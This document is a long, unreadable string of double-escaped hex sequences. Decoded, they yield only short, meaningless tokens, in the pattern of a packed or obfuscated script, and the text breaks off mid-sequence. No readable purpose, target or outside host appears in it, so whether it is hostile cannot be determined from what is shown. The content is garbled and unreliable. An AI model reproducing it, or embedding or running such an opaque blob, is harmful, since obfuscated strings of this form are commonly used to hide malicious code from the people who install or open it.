c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x